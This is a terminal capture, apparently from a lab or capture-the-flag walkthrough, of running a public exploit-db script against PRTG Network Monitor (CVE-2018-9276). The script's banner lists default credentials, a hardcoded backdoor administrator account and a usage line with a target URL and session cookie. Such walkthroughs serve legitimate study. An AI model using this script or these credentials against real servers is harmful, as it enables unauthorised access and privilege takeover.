 ┌──(f4th3rl0s㉿kali)-[~]
└─$ locate 46527
/usr/share/exploitdb/exploits/windows/webapps/46527.sh
┌──(f4th3rl0s㉿kali)-[~]
└─$ bash /usr/share/exploitdb/exploits/windows/webapps/46527.sh
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
EXAMPLE USAGE: ./prtg-exploit.sh -u http://10.10.10.10 -c "_ga=GA1.4.XXXXXXX.XXXXXXXX; _gid=GA1.4.XXXXXXXXXX.XXXXXXXXXXXX; OCTOPUS1813713946=XXXX
XXXXXXXXXXXXXXXXXXXXXXXXX; _gat=1"